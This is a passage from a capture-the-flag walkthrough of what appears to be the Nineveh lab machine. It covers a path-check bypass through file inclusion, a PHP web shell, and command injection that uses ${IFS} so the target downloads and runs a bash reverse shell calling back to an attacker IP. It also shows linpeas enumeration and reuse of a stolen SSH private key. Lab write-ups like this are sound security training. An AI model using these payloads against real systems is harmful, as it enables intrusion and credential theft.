

It was discovered during fuzzing hat the back end engine is searching for the string ninevehNotes within each request. We know this because every request that does not containg this string will return a generic statement, but there is a notable difference when we use the string within our request. Example:
This is without the string

This is with the string included. Note that there is a warning message that was thrown just by appending the string ninevehNotes.
With this in consideration, in addition to knowing a little bit of the file structure, based off of the information gathered, lets see if we can leverage a file inclusion vulnerability to access our web shell.

After doing some fuzzing, we find the database that we have uploaded via the following request: /department/manage.php?notes=/ninevehNotes/../var/tmp/hack.php&cmd=id .
Note that we prepended the /ninevehNotes/ to pass the check and then an absolute path to the php file itself.

The output we receive confirms that we are in fact getting code execution.
Now, lets leverage this to get a reverse shell on the machine. First lets fire up a local listener:
nc -nvlp 1234The following is a simple bash reverse shell that we can leverage to get a callback to our machine. We can place the following into a file called rev.sh and try to pull it down to the victim machine to execute.
bash -i >& /dev/tcp/10.10.14.27/1234 0>&1Lets host it locally with a simple python HTTP sever.
python -m http.server 80Now, lets pass the following arguments to the web shell that we created.
cd${IFS}/tmp${IFS}%26%26${IFS}wget${IFS}http://10.10.14.27/rev.shNote: This command contains a special trick used when unable to pass a space (whether URL encoded or not) via a command injection through a web shell. The ${IFS} is an Internal Field Separator. Bash uses this variable to define word boundaries which defaults to space, tab, and newline. This can be used in place of spaces when necessary to bypass space filtering on the victim machine.

After running the previous commands we can see that we successfully pulled down our rev.sh file that we have hosted up on a local python server.
Note: We had to switch to the /tmp directory first in order to be able to write the file to the victim machine due to permissions.
Now lets go ahead and make the file executable on the victim machine. Additionally we have appended the ls command to list the directory contents in order to verify that the file’s permissions have been correctly modified.
cd${IFS}/tmp${IFS}%26%26${IFS}chmod${IFS}+777${IFS}rev.sh%26%26${IFS}ls${IFS}-la
Upon execution, we are able to confirm that the file has indeed been made executable.
Now lets set up a local listener:
nc -nvlp 1234Then we can send the following command to execute the rev.sh file on the victim machine.
cd${IFS}/tmp${IFS}%26%26${IFS}bash${IFS}rev.sh
Boom!! Looks like we were able to pop the shell!! Now lets do some privilege escalation.
Pivoting
Like always, I always choose to use both automation and manual enumeration to ensure that I don’t miss anything. So, lets go ahead and pull down the automated privilege escalation tool linpeas.sh to the victim machine.
This can be done easily by locally hosting a simple python HTTP server and leveraging the wget command to pull the file down to the victim machine like so:
python -m http.server 80wget http://<kali_ip>/linpeas.shOnce this file is on the victim machine, make sure to make it executable and then go ahead and fire it off to begin the automated phase of privilege escalation.
chmod +x linpeas.sh./linpeas.shIn the output, there isn’t a lot to go off but we discover that there are some possible SSH keys found on the machine.

After running strings on this suspect file, we see that there is in fact an SSH public and private key inside of the file for what appears to be the user armrois. This can be leveraged to gain access to the machine as that user.

Interestingly, we didn’t have port 22 show up in our initial Nmap scan, but in the linpeas output we can see that SSH is indeed open on the victim machine. This is why you should ALWAYS run multiple scans on a machine to ensure that you are not missing anything.

Lets go ahead and copy that private SSH key to our local machine and ensure that it is has the correct permissions for SSH.
.ssh (Local Directory)
- permissions = 700
id_rsa (Private SSH Key)
- permissions = 600
Now, lets leverage the private key to SSH onto the victim machine as the user amrois.
ssh -i id_rsa amrois@localhostLooks like we have successfully authenticated as the user armrois.

Now, lets move to escalating privileges.
Privilege Escalation
After running linpeas again as this new user, we didn’t find anything very useful. In moments like this, its time to enumerate with other tools that can give us a different look into the machine. In particular, lets leverage a tool called pspy . To quote the GitHub page for this tool:
“pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute……The tool gathers the info from procfs scans. Inotify watchers placed on selected parts of the file system trigger these scans to catch short-lived processes.”
This tool can be pulled down using the same python HTTP sever technique as described previously. Once this file is pulled down to the victim machine, make sure to make it executable, run it, then observe the output.
After watching the output from this tool over a brief period of time, I noticed that there are several calls to the executable /usr/bin/chrootkit.
